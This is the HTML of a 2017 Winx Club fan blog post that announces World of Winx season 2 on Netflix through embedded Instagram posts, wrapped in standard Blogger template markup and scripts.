<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog/s320/vlcsnap-2017-06-15-14h51m41s901.png' itemprop='image' title='New World of Winx 2 VIDEOS!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2017-06-14T14:57:00+02:00'>June 14, 2017</abbr>
<p itemprop='description' style='display: none'>
</p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>New World of Winx 2 VIDEOS!</span>
<a href='https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html' itemprop='url'></a>
<img alt='New World of Winx 2 VIDEOS!' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog/s72-c/vlcsnap-2017-06-15-14h51m41s901.png'/>
<p itemprop='description'>New World of Winx 2 VIDEO!</p><p itemprop='keywords'>New World of Winx 2 VIDEOS!</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>New World of Winx 2 VIDEOS!
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
June 14, 2017
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog/s1600/vlcsnap-2017-06-15-14h51m41s901.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="359" data-original-width="360" height="318" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog/s320/vlcsnap-2017-06-15-14h51m41s901.png" width="320" /></a></div>
</div>
<div style="text-align: center;">
</div>
<a name="more"></a><div style="text-align: center;">
<br />
<blockquote class="instagram-media" data-instgrm-captioned="" data-instgrm-version="7" style="background: #FFF; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: -webkit-calc(100% - 2px); width: 99.375%; width: calc(100% - 2px);">
<div style="padding: 8px;">
 <div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 28.10185185185185% 0; text-align: center; width: 100%;">
 <div style="background: url(data:image/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;">
</div>
</div>
<div style="margin: 8px 0 0 0; padding: 0 4px;">
 <a href="https://www.instagram.com/p/BVXAvSsFAYu/" style="color: black; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" target="_blank">TOMORROW! Don't miss World of Winx on Netflix! 🎉🎉🎉 #winxclub #winxclubofficial #worldofwinx</a></div>
<div style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;">
Una publicación compartida de @winxclub el <time datetime="2017-06-15T12:04:31+00:00" style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;">15 de Jun de 2017 a la(s) 5:04 PDT</time></div>
</div>
</blockquote>
<br />
<script async="" defer="" src="//platform.instagram.com/en_US/embeds.js"></script><br />
<br />
<br /></div>
<div style="text-align: center;">
<blockquote class="instagram-media" data-instgrm-captioned="" data-instgrm-version="7" style="background: #FFF; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: -webkit-calc(100% - 2px); width: 99.375%; width: calc(100% - 2px);">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 28.10185185185185% 0; text-align: center; width: 100%;">
<div style="background: url(data:image/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;">
</div>
</div>
<div style="margin: 8px 0 0 0; padding: 0 4px;">
<a href="https://www.instagram.com/p/BVUhRwIFXmr/" style="color: black; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" target="_blank">-2! World of Winx new episodes, from June 16, on Netflix! 👏🏻#winxclub #winxclubofficial #worldofwinx</a></div>
<div style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;">
Una publicación compartida de @winxclub el <time datetime="2017-06-14T12:51:07+00:00" style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;">14 de Jun de 2017 a la(s) 5:51 PDT</time></div>
</div>
</blockquote>
</div>
<div style="text-align: center;">
<script async="" defer="" src="//platform.instagram.com/en_US/embeds.js"></script></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<blockquote class="instagram-media" data-instgrm-captioned="" data-instgrm-version="7" style="background: #FFF; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: -webkit-calc(100% - 2px); width: 99.375%; width: calc(100% - 2px);">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 28.10185185185185% 0; text-align: center; width: 100%;">
<div style="background: url(data:image/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;">
</div>
</div>
<div style="margin: 8px 0 0 0; padding: 0 4px;">
<a href="https://www.instagram.com/p/BVR1NH0FmFU/" style="color: black; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" target="_blank">-3! World of Winx, from June 16, on Netflix! 👏🏻💜#winxclub #winxclubofficial #worldofwinx</a></div>
<div style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;">
Una publicación compartida de @winxclub el <time datetime="2017-06-13T11:47:31+00:00" style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;">13 de Jun de 2017 a la(s) 4:47 PDT</time></div>
</div>
</blockquote>
</div>
<div style="text-align: center;">
<script async="" defer="" src="//platform.instagram.com/en_US/embeds.js"></script></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/Winx%20Club%20WOW%3A%20World%20of%20Winx%202' rel='tag'>Winx Club WOW: World of Winx 2</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html&title=New World of Winx 2 VIDEOS!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html&title=New World of Winx 2 VIDEOS!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog/s320/vlcsnap-2017-06-15-14h51m41s901.png&description=      ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html&title=New World of Winx 2 VIDEOS!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog/s320/vlcsnap-2017-06-15-14h51m41s901.png' text='New World of Winx 2 VIDEOS!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=New World of Winx 2 VIDEOS! | https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=New World of Winx 2 VIDEOS! | https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Winx Club WOW: World of Winx 2?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2017/06/world-of-winx-2-onyrix-transformation.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2017/06/winx-club-magazine-159.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/the-trix.html'>The Trix</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html' target='_blank'>
<img alt='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuyRbQDvYcRzXLxE9RBzHkVk0pKIM9GMrOjudiv-bH6hZRITJ6UUbiw662IMHOcdXZBW0SNhUQKOj_cyT7psV5AzRG63cRuwEwEDPJA3STDM3JIbws47cx9UGJnaPBn2nlTo3_bB4Yhw/s72-c/Winx+Club+S0601+Inspiration+of+Sirenix+16472.jpg' title='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html'>&#161;&#161;Imágenes de Daphne princesa en la 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
